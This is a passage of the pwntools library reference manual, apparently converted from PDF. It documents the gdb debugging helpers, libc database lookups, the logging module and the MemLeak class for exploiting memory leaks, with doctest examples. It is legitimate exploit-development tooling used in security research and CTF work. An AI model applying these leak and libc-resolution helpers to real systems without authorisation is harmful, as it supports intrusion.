>>> io = shell.process(['cat'])
>>> pid = gdb.attach(io, gdbscript='''
... call sleep(5)
... call puts("Hello from ssh debugger!")
... detach
... quit
... ''')
>>> io.recvline(timeout=5) # doctest: +SKIP
b'Hello from ssh debugger!\n'
>>> io.sendline(b'This will be echoed back')
>>> io.recvline()
b'This will be echoed back\n'
>>> io.close()
```
pwnlib.gdb.**binary**() → str

Returns *str* – Path to the appropriate gdb binary to use.

# **Example**

**>>>** gdb.binary() # doctest: +SKIP '/usr/bin/gdb'

# pwnlib.gdb.**corefile**(*process*)

Drops a core file for a running local process.

Note: You should use process.corefile() instead of using this method directly.

Parameters **process** – Process to dump

Returns Core – The generated core file

# **Example**

```
>>> io = process('bash')
>>> core = gdb.corefile(io)
>>> core.exe.name # doctest: +ELLIPSIS
'.../bin/bash'
```
#### <span id="page-125-0"></span>pwnlib.gdb.**debug**(*\*a*, *\*\*kw*)

Launch a GDB server with the specified command line, and launches GDB to attach to it.

#### **Parameters**

- **args** ([list](https://docs.python.org/3.8/library/stdtypes.html#list)) Arguments to the [process](#page-223-0), similar to process.
- **gdbscript** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) GDB script to run.
- **exe**  $(str)$  $(str)$  $(str)$  Path to the executable on disk
- **env**  $(dict)$  $(dict)$  $(dict)$  Environment to start the binary in
- **[ssh](#page-235-0)** (ssh) Remote ssh session to use to launch the process.
- **sysroot** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Foreign-architecture sysroot, used for QEMU-emulated binaries and Android targets.
- **api** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Enable access to GDB Python API.
- **Returns** [process](#page-223-0) or [ssh\\_channel](#page-246-0) A tube connected to the target process. When api=True, gdb member of the returned object contains a [Gdb](#page-122-0) instance.

# **Notes**

The debugger is attached automatically, and you can debug everything from the very beginning. This requires that both gdb and gdbserver are installed on your machine.

When GDB opens via  $debug()$ , it will initially be stopped on the very first instruction of the dynamic linker (ld.so) for dynamically-linked binaries.

Only the target binary and the linker will be loaded in memory, so you cannot set breakpoints on shared library routines like malloc since libc.so has not even been loaded yet.

There are several ways to handle this:

- 1. Set a breakpoint on the executable's entry point (generally, **\_start**)
	- This is only invoked after all of the required shared libraries are loaded.
	- You can generally get the address via the GDB command info file.
- 2. Use pending breakpoints via **set breakpoint pending on**
	- This has the side-effect of setting breakpoints for every function which matches the name. For malloc, this will generally set a breakpoint in the executable's PLT, in the linker's internal malloc, and eventaully in libc's malloc.

#### 3. Wait for libraries to be loaded with **set stop-on-solib-event 1**

- There is no way to stop on any specific library being loaded, and sometimes multiple libraries are loaded and only a single breakpoint is issued.
- Generally, you just add a few continue commands until things are set up the way you want it to be.

#### **Examples**

Create a new process, and stop it at 'main'

```
>>> io = gdb.debug('bash', '''
... break main
... continue
... ''')
```
Send a command to Bash

```
>>> io.sendline(b"echo hello")
>>> io.recvline()
b'hello\n'
```
# Interact with the process

```
>>> io.interactive() # doctest: +SKIP
>>> io.close()
```
Create a new process, and stop it at '\_start'

```
>>> io = gdb.debug('bash', '''
... # Wait until we hit the main executable's entry point
... break _start
... continue
...
... # Now set breakpoint on shared library routines
... break malloc
... break free
... continue
... ''')
```
Send a command to Bash

```
>>> io.sendline(b"echo hello")
>>> io.recvline()
b'hello\n'
```
Interact with the process

```
>>> io.interactive() # doctest: +SKIP
>>> io.close()
```
Using GDB Python API:

Using SSH:

You can use  $debug()$  to spawn new processes on remote machines as well, by using the  $\text{ssh}=$ keyword to pass in your  $\mathfrak{ssh}$  $\mathfrak{ssh}$  $\mathfrak{ssh}$  instance.

Connect to the SSH server and start a process on the server

```
>>> shell = ssh('travis', 'example.pwnme', password='demopass')
>>> io = gdb.debug(['whoami'],
... ssh = shell,
... gdbscript = '''
... break main
... continue
... ''')
```
Send a command to Bash

**>>>** io.sendline(b"echo hello")

Interact with the process >>> io.interactive() # doctest: +SKIP >>> io.close()

```
pwnlib.gdb.debug_assembly(asm, gdbscript=None, vma=None, api=False) → tube
     Creates an ELF file, and launches it under a debugger.
```
This is identical to debug shellcode, except that any defined symbols are available in GDB, and it saves you the explicit call to asm().

### **Parameters**

- $\text{asm}(str)$  $\text{asm}(str)$  $\text{asm}(str)$  Assembly code to debug
- **gdbscript**  $(str)$  $(str)$  $(str)$  Script to run in GDB
- **vma** ([int](https://docs.python.org/3.8/library/functions.html#int)) Base address to load the shellcode at
- **api** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Enable access to GDB Python API
- **\*\*kwargs** Override any [pwnlib.context.context](#page-59-0) values.

Returns [process](#page-223-0)

Example:

```
>>> assembly = shellcraft.echo("Hello world!\n")
>>> io = gdb.debug_assembly(assembly)
>>> io.recvline()
b'Hello world!\n'
```
<span id="page-128-0"></span>pwnlib.gdb.**debug\_shellcode**(*data*, *gdbscript=None*, *vma=None*, *api=False*) → tube Creates an ELF file, and launches it under a debugger.

# **Parameters**

- data  $(str)$  $(str)$  $(str)$  Assembled shellcode bytes
- **gdbscript**  $(str)$  $(str)$  $(str)$  Script to run in GDB
- **vma** ([int](https://docs.python.org/3.8/library/functions.html#int)) Base address to load the shellcode at
- **api** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Enable access to GDB Python API
- **\*\*kwargs** Override any [pwnlib.context.context](#page-59-0) values.

Returns [process](#page-223-0)

Example:

```
>>> assembly = shellcraft.echo("Hello world!\n")
>>> shellcode = asm(assembly)
>>> io = gdb.debug_shellcode(shellcode)
>>> io.recvline()
b'Hello world!\n'
```

```
pwnlib.gdb.find_module_addresses(binary, ssh=None, ulimit=False)
     Cheat to find modules by using GDB.
```
We can't use /proc/\$pid/map since some servers forbid it. This breaks info proc in GDB, but info sharedlibrary still works. Additionally, info sharedlibrary works on FreeBSD, which may not have procfs enabled or accessible.

The output looks like this:

```
info proc mapping
process 13961
warning: unable to open /proc file '/proc/13961/maps'
info sharedlibrary
From To Syms Read Shared Object Library
```
(continues on next page)

(continued from previous page)

```
0xf7fdc820 0xf7ff505f Yes (*) /lib/d-linux.so.2<br>0xf7fbb650 0xf7fc79f8 Yes /lib32/libpthread.so.00xf7fbb650 0xf7fc79f8 Yes
0xf7e26f10 0xf7f5b51c Yes (*) /lib32/libc.so.6
(*): Shared library is missing debugging information.
```
Note that the raw addresses provided by info sharedlibrary are actually the address of the .text segment, not the image base address.

This routine automates the entire process of:

- 1. Downloading the binaries from the remote server
- 2. Scraping GDB for the information
- 3. Loading each library into an ELF
- 4. Fixing up the base address vs. the .text segment address

# Parameters

- **binary**  $(str)$  $(str)$  $(str)$  Path to the binary on the remote server
- **ssh** (*pwnlib.tubes.tube*) SSH connection through which to load the libraries. If left as None, will use a [pwnlib.tubes.process.process](#page-223-0).
- **ulimit**  $(b \circ \circ l)$  Set to True to run "ulimit -s unlimited" before GDB.

Returns A list of pwnlib.elf.ELF objects, with correct base addresses.

Example:

```
>>> with context.local(log_level=9999):
... shell = ssh(host='example.pwnme', user='travis', password='demopass')
... bash_libs = gdb.find_module_addresses('/bin/bash', shell)
>>> os.path.basename(bash_libs[0].path)
'libc.so.6'
>>> hex(bash_libs[0].symbols['system']) # doctest: +SKIP
'0x7ffff7634660'
```
pwnlib.gdb.**version**(*program='gdb'*) Gets the current GDB version.

Note: Requires that GDB version meets the following format:

GNU gdb (GDB) 7.12

Returns *tuple* – A tuple containing the version numbers

# **Example**

```
>>> (7, 0) \leq gdb.version() \leq (12, 0)True
```
# **2.20 pwnlib.libcdb — Libc Database**

Fetch a LIBC binary based on some heuristics.

```
pwnlib.libcdb.get_build_id_offsets()
```
Returns a list of file offsets where the Build ID should reside within an ELF file of the currently selected architecture.

```
pwnlib.libcdb.search_by_build_id(hex_encoded_id)
```
Given a hex-encoded Build ID, attempt to download a matching libc from libcdb.

**Parameters hex\_encoded\_id** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – Hex-encoded Build ID (e.g. 'ABCDEF...') of the library

Returns Path to the downloaded library on disk, or None.

**Examples**

```
>>> filename = search_by_build_id('fe136e485814fee2268cf19e5c124ed0f73f4400')
>>> hex(ELF(filename).symbols.read)
'0xda260'
>>> None == search_by_build_id('XX')
True
>>> filename = search_by_build_id('a5a3c3f65fd94f4c7f323a175707c3a79cbbd614')
>>> hex(ELF(filename).symbols.read)
'0xeef40'
```
pwnlib.libcdb.**search\_by\_sha1**(*hex\_encoded\_id*)

Given a hex-encoded sha1, attempt to download a matching libc from libcdb.

**Parameters hex\_encoded\_id** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – Hex-encoded sha1sum (e.g. 'ABCDEF...') of the library

Returns Path to the downloaded library on disk, or None.

# **Examples**

```
>>> filename = search_by_sha1('34471e355a5e71400b9d65e78d2cd6ce7fc49de5')
>>> hex(ELF(filename).symbols.read)
'0xda260'
>>> None == search_by_sha1('XX')
True
>>> filename = search_by_sha1('0041d2f397bc2498f62aeb4134d522c5b2635e87')
>>> hex(ELF(filename).symbols.read)
'0xeef40'
```
pwnlib.libcdb.**search\_by\_sha256**(*hex\_encoded\_id*)

Given a hex-encoded sha256, attempt to download a matching libc from libcdb.

```
Parameters hex_encoded_idstr) – Hex-encoded sha256sum (e.g. 'ABCDEF...') of the
   library
```
Returns Path to the downloaded library on disk, or None.

**Examples**

```
>>> filename = search_by_sha256(
˓→'5e877a8272da934812d2d1f9ee94f73c77c790cbc5d8251f5322389fc9667f21')
>>> hex(ELF(filename).symbols.read)
'0xda260'
>>> None == search_by_sha256('XX')
True
>>> filename = search_by_sha256(
˓→'5d78fc60054df18df20480c71f3379218790751090f452baffb62ac6b2aff7ee')
>>> hex(ELF(filename).symbols.read)
'0xeef40'
```
pwnlib.libcdb.**search\_by\_md5**(*hex\_encoded\_id*) Given a hex-encoded md5sum, attempt to download a matching libc from libcdb.

**Parameters hex\_encoded\_id** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – Hex-encoded md5sum (e.g. 'ABCDEF...') of the library

Returns Path to the downloaded library on disk, or None.

**Examples**

```
>>> filename = search_by_md5('7a71dafb87606f360043dcd638e411bd')
>>> hex(ELF(filename).symbols.read)
'0xda260'
>>> None == search_by_md5('XX')
True
>>> filename = search_by_md5('74f2d3062180572fc8bcd964b587eeae')
>>> hex(ELF(filename).symbols.read)
'0xeef40'
```
# **2.21 pwnlib.log — Logging stuff**

Logging module for printing status during an exploit, and internally within pwntools.

# **2.21.1 Exploit Developers**

By using the standard from pwn import  $\star$ , an object named  $\log$  will be inserted into the global namespace. You can use this to print out status messages during exploitation.

For example,:

```
log.info('Hello, world!')
```
prints:

```
[*] Hello, world!
```
Additionally, there are some nifty mechanisms for performing status updates on a running job (e.g. when bruteforcing).:

```
p = log.progress('Working')
p.status('Reticulating splines')
time.sleep(1)
p.success('Got a shell!')
```
The verbosity of logging can be most easily controlled by setting  $log$  level on the global context object.:

```
log.info("No you see me")
context.log_level = 'error'
log.info("Now you don't")
```
The purpose of this attribute is to control what gets printed to the screen, not what gets emitted. This means that you can put all logging events into a log file, while only wanting to see a small subset of them on your screen.

# **2.21.2 Pwnlib Developers**

A module-specific logger can be imported into the module via:

```
from pwnlib.log import getLogger
log = getLogger(__name__)
```
This provides an easy way to filter logging programmatically or via a configuration file for debugging.

When using progress, you should use the with keyword to manage scoping, to ensure the spinner stops if an exception is thrown.

# **2.21.3 Technical details**

Familiarity with the [logging](https://docs.python.org/3.8/library/logging.html#module-logging) module is assumed.

A pwnlib root logger named 'pwnlib' is created and a custom handler and formatter is installed for it. The handler determines its logging level from context.log\_level.

Ideally context.log\_level should only affect which records will be emitted by the handler such that e.g. logging to a file will not be changed by it. But for performance reasons it is not feasible log everything in the normal case. In particular there are tight loops inside  $p$ *wnlib.tubes.tube*, which we would like to be able to debug, but if we are not debugging them, they should not spit out messages (even to a log file). For this reason there are a few places inside pwnlib, that will not even emit a record without context.log\_level being set to *logging.DEBUG* or below.

Log records created by Progress and Logger objects will set 'pwnlib\_msgtype' on the extra field to signal which kind of message was generated. This information is used by the formatter to prepend a symbol to the message, e.g. '[+] ' in '[+] got a shell!'

This field is ignored when using the logging module's standard formatters.

All status updates (which are not dropped due to throttling) on progress loggers result in a log record being created. The extra field then carries a reference to the Progress logger as 'pwnlib\_progress'.

If the custom handler determines that term.term mode is enabled, log records that have a 'pwnlib progess' in their extra field will not result in a message being emitted but rather an animated progress line (with a spinner!) being created. Note that other handlers will still see a meaningful log record.

The custom handler will only handle log records whith a level of at least context. log level. Thus if e.g. the level for the 'pwnlib.tubes.ssh' is set to 'DEBUG' no additional output will show up unless context. log level is also set to 'DEBUG'. Other handlers will however see the extra log records generated by the 'pwnlib.tubes.ssh' logger.

pwnlib.log.**install\_default\_handler**()

Instantiates a [Handler](#page-135-0) and [Formatter](#page-135-1) and installs them for the pwnlib root logger. This function is automatically called from when importing [pwn](#page-8-0).

## **class** pwnlib.log.**Progress**(*logger*, *msg*, *status*, *level*, *args*, *kwargs*)

Progress logger used to generate log records associated with some running job. Instances can be used as context managers which will automatically declare the running job a success upon exit or a failure upon a thrown exception. After [success\(\)](#page-133-0) or [failure\(\)](#page-133-1) is called the status can no longer be updated.

This class is intended for internal use. Progress loggers should be created using  $Logger$ .  $progress()$ .

**\_\_init\_\_**(*logger*, *msg*, *status*, *level*, *args*, *kwargs*) x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

<span id="page-133-3"></span>**status**(*status*, *\*args*, *\*\*kwargs*)

Logs a status update for the running job.

If the progress logger is animated the status line will be updated in place.

Status updates are throttled at one update per 100ms.

# <span id="page-133-0"></span>**success**(*status = 'Done'*, *\*args*, *\*\*kwargs*)

Logs that the running job succeeded. No further status updates are allowed.

If the Logger is animated, the animation is stopped.

#### <span id="page-133-1"></span>**failure**(*message*)

Logs that the running job failed. No further status updates are allowed.

If the Logger is animated, the animation is stopped.

## **\_\_weakref\_\_**

list of weak references to the object (if defined)

#### **class** pwnlib.log.**Logger**(*logger=None*)

A class akin to the [logging.LoggerAdapter](https://docs.python.org/3.8/library/logging.html#logging.LoggerAdapter) class. All public methods defined on [logging.Logger](https://docs.python.org/3.8/library/logging.html#logging.Logger) instances are defined on this class.

Also adds some pwnlib flavor:

- [progress\(\)](#page-133-2) (alias [waitfor\(\)](#page-134-0))
- [success\(\)](#page-134-1)
- [failure\(\)](#page-134-2)
- [indented\(\)](#page-134-3)
- info once()
- [warning\\_once\(\)](#page-134-5) (alias [warn\\_once\(\)](#page-134-6))

Adds pwnlib-specific information for coloring, indentation and progress logging via log records extra field.

Loggers instantiated with getLogger() will be of this class.

#### **\_\_init\_\_**(*logger=None*)

x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

<span id="page-133-2"></span>**progress**(*message*, *status = "*, *\*args*, *level = logging.INFO*, *\*\*kwargs*) → Progress Creates a new progress logger which creates log records with log level *level*.

Progress status can be updated using [Progress.status\(\)](#page-133-3) and stopped using [Progress.](#page-133-0) [success\(\)](#page-133-0) or [Progress.failure\(\)](#page-133-1).

If *term.term\_mode* is enabled the progress logger will be animated.

The progress manager also functions as a context manager. Using context managers ensures that animations stop even if an exception is raised.

```
with log.progress('Trying something...') as p:
   for i in range(10):
       p.status("At %i" % i)
       time.sleep(0.5)
   x = 1/0
```
<span id="page-134-0"></span>**waitfor**(*\*args*, *\*\*kwargs*)

Alias for [progress\(\)](#page-133-2).

```
indented(message, *args, level = logging.INFO, **kwargs)
     Log a message but don't put a line prefix on it.
```
- **Parameters Level** ([int](https://docs.python.org/3.8/library/functions.html#int)) Alternate log level at which to set the indented message. Defaults to logging.INFO.
- <span id="page-134-1"></span>**success**(*message*, *\*args*, *\*\*kwargs*) Logs a success message.
- <span id="page-134-2"></span>**failure**(*message*, *\*args*, *\*\*kwargs*) Logs a failure message.
- <span id="page-134-4"></span>**info\_once**(*message*, *\*args*, *\*\*kwargs*) Logs an info message. The same message is never printed again.

<span id="page-134-5"></span>**warning\_once**(*message*, *\*args*, *\*\*kwargs*) Logs a warning message. The same message is never printed again.

<span id="page-134-6"></span>**warn\_once**(*\*args*, *\*\*kwargs*) Alias for [warning\\_once\(\)](#page-134-5).

- **debug**(*message*, *\*args*, *\*\*kwargs*) Logs a debug message.
- **info**(*message*, *\*args*, *\*\*kwargs*) Logs an info message.

```
warning(message, *args, **kwargs)
     Logs a warning message.
```

```
warn(*args, **kwargs)
    Alias for warming().
```
**error**(*message*, *\*args*, *\*\*kwargs*) To be called outside an exception handler.

Logs an error message, then raises a PwnlibException.

**exception**(*message*, *\*args*, *\*\*kwargs*) To be called from an exception handler.

Logs a error message, then re-raises the current exception.

```
critical(message, *args, **kwargs)
    Logs a critical message.
```
**log**(*level*, *message*, *\*args*, *\*\*kwargs*)

Logs a message with log level *level*. The pwnlib formatter will use the default [logging](https://docs.python.org/3.8/library/logging.html#module-logging) formater to format this message.

```
isEnabledFor(level) → bool
```
See if the underlying logger is enabled for the specified level.

### **setLevel**(*level*)

Set the logging level for the underlying logger.

# **addHandler**(*handler*)

Add the specified handler to the underlying logger.

#### **removeHandler**(*handler*)

Remove the specified handler from the underlying logger.

#### **\_\_weakref\_\_**

list of weak references to the object (if defined)

# <span id="page-135-0"></span>**class** pwnlib.log.**Handler**(*stream=None*)

A custom handler class. This class will report whatever context.log\_level is currently set to as its log level.

If term, term mode is enabled log records originating from a progress logger will not be emitted but rather an animated progress line will be created.

An instance of this handler is added to the 'pwnlib' logger.

Initialize the handler.

If stream is not specified, sys.stderr is used.

#### **emit**(*record*)

Emit a log record or create/update an animated progress logger depending on whether term.term\_mode is enabled.

#### <span id="page-135-1"></span>**class** pwnlib.log.**Formatter**(*fmt=None*, *datefmt=None*)

Logging formatter which performs custom formatting for log records containing the 'pwnlib\_msgtype' attribute. Other records are formatted using the *logging* modules default formatter.

If 'pwnlib\_msgtype' is set, it performs the following actions:

- A prefix looked up in *\_msgtype\_prefixes* is prepended to the message.
- The message is prefixed such that it starts on column four.
- If the message spans multiple lines they are split, and all subsequent lines are indented.

This formatter is used by the handler installed on the 'pwnlib' logger.

Initialize the formatter with specified format strings.

Initialize the formatter either with the specified format string, or a default as described above. Allow for specialized date formatting with the optional datefmt argument (if omitted, you get the ISO8601 format).

#### **format**(*record*)

Format the specified record as text.

The record's attribute dictionary is used as the operand to a string formatting operation which yields the returned string. Before formatting the dictionary, a couple of preparatory steps are carried out. The message attribute of the record is computed using LogRecord.getMessage(). If the formatting string uses the time (as determined by a call to usesTime(), formatTime() is called to format the event time. If there is exception information, it is formatted using formatException() and appended to the message.

# **2.22 pwnlib.memleak — Helper class for leaking memory**

**class** pwnlib.memleak.**MemLeak**(*f*, *search\_range=20*, *reraise=True*, *relative=False*) MemLeak is a caching and heuristic tool for exploiting memory leaks.

It can be used as a decorator, around functions of the form:

def some leaker(addr): ... return data as string or None

It will cache leaked memory (which requires either non-randomized static data or a continouous session). If required, dynamic or known data can be set with the set-functions, but this is usually not required. If a byte cannot be recovered, it will try to leak nearby bytes in the hope that the byte is recovered as a side-effect.

### Parameters

- **f** (function) The leaker function.
- **search\_range** ([int](https://docs.python.org/3.8/library/functions.html#int)) How many bytes to search backwards in case an address does not work.
- **reraise** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to reraise call pwnlib.log.warning() in case the leaker function throws an exception.

#### **Example**

```
>>> import pwnlib
>>> binsh = pwnlib.util.misc.read('/bin/sh')
>>> @pwnlib.memleak.MemLeak
... def leaker(addr):
... print ("leaking 0x%x" % addr)
... return binsh[addr:addr+4]
>>> leaker.s(0)[:4]
leaking 0x0
leaking 0x4
b'\x7fELF'
>>> leaker[:4]
b'\x7fELF'
>>> hex(leaker.d(0))
'0x464c457f'
>>> hex(leaker.clearb(1))
'0x45'
>>> hex(leaker.d(0))
leaking 0x1
'0x464c457f'
>>> @pwnlib.memleak.MemLeak
... def leaker_nonulls(addr):
... print ("leaking 0x*x" % addr)
... if addr & 0xff == 0:
... return None
... return binsh[addr:addr+4]
>>> leaker_nonulls.d(0) is None
leaking 0x0
True
>>> leaker_nonulls[0x100:0x104] == binsh[0x100:0x104]
leaking 0x100
leaking 0xff
leaking 0x103
True
```

```
>>> memory = \{-4+i: c.encode() for i, c in enumerate('wxyzABCDE')}
>>> def relative_leak(index):
... return memory.get(index, None)
>>> leak = pwnlib.memleak.MemLeak(relative_leak, relative = True)
```
(continues on next page)

(continued from previous page)



#### **static NoNewlines**(*function*)

Wrapper for leak functions such that addresses which contain newline bytes are not leaked.

This is useful if the address which is used for the leak is provided by e.g.  $fgets()$ .

## **static NoNulls**(*function*)

Wrapper for leak functions such that addresses which contain NULL bytes are not leaked.

This is useful if the address which is used for the leak is read in via a string-reading function like scanf("%s") or smilar.

### **static NoWhitespace**(*function*)

Wrapper for leak functions such that addresses which contain whitespace bytes are not leaked.

This is useful if the address which is used for the leak is read in via e.g.  $\text{seanf}($ ).

#### **static String**(*function*)

Wrapper for leak functions which leak strings, such that a NULL terminator is automaticall added.

This is useful if the data leaked is printed out as a NULL-terminated string, via e.g.  $print f()$ .

**\_\_call\_\_**(*...) <==> x(...*)

**\_\_init\_\_**(*f*, *search\_range=20*, *reraise=True*, *relative=False*) x. init  $(\dots)$  initializes x; see help(type(x)) for signature

 $\text{repr}(x) \leq x \leq y \leq r$ 

```
_leak(addr, n, recurse=True)
      leak(addr, n) \Rightarrow str
```
Leak n consecutive bytes starting at  $addr$ .

Returns A string of length n, or None.

```
b (addr, ndx = 0) \rightarrow int
     Leak byte at ((uint8_t) addr) [ndx]
```
# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+2], reraise=False)
>>> l.b(0) == ord('a')
True
\Rightarrow l.b(25) == ord('z')
True
>>> l.b(26) is None
True
```

```
clearb (addr, ndx = 0) \rightarrow int
```
Clears byte at ((uint8  $t*\)$  addr) [ndx] from the cache and returns the removed value or *None* if the address was not completely set.

# **Examples**

```
>>> l = MemLeak(lambda a: None)
>>> l.cache = {0:b'a'}
>>> l.n(0,1) == b'a'
True
\Rightarrow l.clearb(0) == unpack(b'a', 8)
True
>>> l.cache
{}
>>> l.clearb(0) is None
True
```
### **cleard** (*addr*,  $ndx = 0$ )  $\rightarrow$  int

Clears dword at ((uint32\_t\*)addr)[ndx] from the cache and returns the removed value or *None* if the address was not completely set.

### **Examples**

```
>>> l = MemLeak(lambda a: None)
>>> l.cache = {0: b'a', 1: b'b', 2: b'c', 3: b'd'}
>>> l.n(0, 4) == b'abcd'
True
\Rightarrow 1.cleard(0) == unpack(b'abcd', 32)
True
>>> l.cache
{}
```

```
clearq (addr, ndx = 0) \rightarrow int
```
Clears qword at ((uint64\_t\*)addr)[ndx] from the cache and returns the removed value or *None* if the address was not completely set.

# **Examples**

```
>>> c = MemLeak(lambda addr: b'')
>>> c.cache = \{x:b'x' for x in range(0x100, 0x108)}
>>> c.clearq(0x100) == unpack(b'xxxxxxxx', 64)
True
\Rightarrow c.cache == {}
True
```
# **clearw** (*addr*,  $ndx = 0$ )  $\rightarrow$  int

Clears word at  $(\text{uint16 }t*)$  addr)  $\lceil n dx \rceil$  from the cache and returns the removed value or *None* if the address was not completely set.

# **Examples**

```
>>> l = MemLeak(lambda a: None)
>>> l.cache = {0: b'a', 1: b'b'}
\Rightarrow 1.n(0, 2) == b'ab'
True
\Rightarrow 1. clearw(0) == unpack(b'ab', 16)
```
(continues on next page)

(continued from previous page)

```
True
>>> l.cache
{}
```

```
d(addr, ndx = 0) \rightarrow int
     Leak dword at ((uint32_t*) addr)[ndx]
```
# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+8], reraise=False)
\Rightarrow 1.d(0) == unpack(b'abcd', 32)
True
\Rightarrow 1.d(22) == unpack(b'wxyz', 32)
True
>>> l.d(23) is None
True
```
### **field**(*address*, *obj*)

field(address, field) => a structure field.

Leak a field from a structure.

# Parameters

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Base address to calculate offsets from
- **field**  $(obj)$  Instance of a ctypes field

Return Value: The type of the return value will be dictated by the type of field.

#### **field\_compare**(*address*, *obj*, *expected*)

field\_compare(address, field, expected) ==> bool

Leak a field from a structure, with an expected value. As soon as any mismatch is found, stop leaking the structure.

### Parameters

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Base address to calculate offsets from
- **field**  $(obj)$  Instance of a ctypes field
- expected ([int,](https://docs.python.org/3.8/library/functions.html#int) [bytes](https://docs.python.org/3.8/library/stdtypes.html#bytes)) Expected value

Return Value: The type of the return value will be dictated by the type of field.

```
\mathbf{n}(\text{addr}, \text{ndx} = 0) \rightarrow \text{str}
```
Leak *numb* bytes at *addr*.

Returns A string with the leaked bytes, will return *None* if any are missing

# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+4], reraise=False)
\Rightarrow 1.n(0,1) == b'a'
True
>>> l.n(0,26) == data
True
\Rightarrow len(l.n(0,26)) == 26
True
>>> l.n(0,27) is None
True
```

```
\mathbf{p}(\text{addr}, \text{ndx} = 0) \rightarrow \text{int}
```
Leak a pointer-width value at ((void\*\*) addr)[ndx]

```
p16(addr, val, ndx=0)
```
Sets word at ((uint16\_t\*)addr)[ndx] to *val* in the cache.

### **Examples**

```
>>> l = MemLeak(lambda x: b'')
>>> l.cache == {}
True
>>> l.setw(33, 0x41)
>>> l.cache == {33: b'A', 34: b'\x00'}
True
```
**p32**(*addr*, *val*, *ndx=0*)

Sets dword at ((uint32\_t\*)addr)[ndx] to *val* in the cache.

## **Examples**

See  $setw()$ .

```
p64(addr, val, ndx=0)
     Sets qword at ((uint64_t*)addr)[ndx] to val in the cache.
```
## **Examples**

See  $setw()$ .

```
p8(addr, val, ndx=0)
```
Sets byte at ((uint8\_t\*)addr)[ndx] to *val* in the cache.

# **Examples**

```
>>> l = MemLeak(lambda x: b'')
>>> l.cache == {}
True
>>> l.setb(33, 0x41)
>>> l.cache == {33: b'A'}
True
```
 $\mathbf{q}$ (*addr*, *ndx* = 0)  $\rightarrow$  int Leak qword at ((uint64 $_t$ ) addr)[ndx]

# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+16], reraise=False)
\Rightarrow 1.q(0) == unpack(b'abcdefgh', 64)
True
\Rightarrow 1.q(18) == unpack(b'stuvwxyz', 64)
True
>>> l.q(19) is None
True
```
 $\textbf{raw}(addr, numb) \rightarrow \text{list}$ 

Leak *numb* bytes at *addr*

```
\mathbf{s}(addr) \rightarrow \text{str}
```
Leak bytes at *addr* until failure or a nullbyte is found

Returns A string, without a NULL terminator. The returned string will be empty if the first byte is a NULL terminator, or if the first byte could not be retrieved.

# **Examples**

```
>>> data = b"Hello\x00World"
>>> l = MemLeak(lambda a: data[a:a+4], reraise=False)
>>> l.s(0) == b"Hello"
True
\Rightarrow 1.s(5) == b""
True
>>> l.s(6) == b"World"
True
>>> l.s(999) == b""
True
```
#### $\mathbf{setb}$  (*addr*, *val*,  $ndx=0$ )

Sets byte at ((uint8\_t\*)addr)[ndx] to *val* in the cache.

#### **Examples**

```
\Rightarrow \ge \frac{1}{1} = MemLeak(lambda x: b'')
>>> l.cache == {}
True
>>> l.setb(33, 0x41)
>>> l.cache == {33: b'A'}
True
```
# **setd**(*addr*, *val*, *ndx=0*)

Sets dword at ((uint32\_t\*)addr)[ndx] to *val* in the cache.

# **Examples**

```
See setw().
```

```
setq(addr, val, ndx=0)
    Sets qword at ((uint64_t*)addr)[ndx] to val in the cache.
```
# **Examples**

See  $setw()$ .

```
sets(addr, val, null_terminate=True)
```
Set known string at *addr*, which will be optionally be null-terminated

Note that this method is a bit dumb about how it handles the data. It will null-terminate the data, but it will not stop at the first null.

# **Examples**

```
>>> l = MemLeak(lambda x: b'')
\Rightarrow l.cache == {}
True
>>> l.sets(0, b'H\x00ello')
>>> l.cache == {0: b'H', 1: b'\x00', 2: b'e', 3: b'l', 4: b'l', 5: b'o', 6: b
˓→'\x00'}
True
```
<span id="page-142-0"></span>**setw**(*addr*, *val*, *ndx=0*)

Sets word at ((uint16\_t\*)addr)[ndx] to *val* in the cache.

### **Examples**

```
>>> l = MemLeak(lambda x: b'')
>>> l.cache == {}
True
>>> l.setw(33, 0x41)
>>> l.cache == {33: b'A', 34: b'\x00'}
True
```
**struct**(*address*, *struct*)

struct(address, struct) => structure object Leak an entire structure. :param address: Addess of structure in memory :type address: int :param struct: A ctypes structure to be instantiated with leaked data :type struct: class

Return Value: An instance of the provided struct class, with the leaked data decoded

# **Examples**

```
>>> @pwnlib.memleak.MemLeak
... def leaker(addr):
... return b"A"
>>> e = leaker.struct(0, pwnlib.elf.Elf32_Phdr)
>>> hex(e.p_paddr)
'0x41414141'
```

```
u16(addr, ndx=0)
       w(\text{addr}, \text{ndx} = 0) -> int
```
Leak word at ((uint16\_t\*) addr) [ndx]

# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+4], reraise=False)
\Rightarrow 1.w(0) == unpack(b'ab', 16)
True
\Rightarrow 1.w(24) == unpack(b'yz', 16)
True
>>> l.w(25) is None
True
```
**u32**(*addr*, *ndx=0*)

 $d(\text{addr}, \text{ndx} = 0) \rightarrow \text{int}$ 

Leak dword at  $(uint32_t*)$  addr) [ndx]

# **Examples**

```
>>> import string
>>> data = string.ascii_lowercase.encode()
>>> l = MemLeak(lambda a: data[a:a+8], reraise=False)
\Rightarrow 1.d(0) == unpack(b'abcd', 32)
True
>>> 1.d(22) == unpack (b'wxyz', 32)
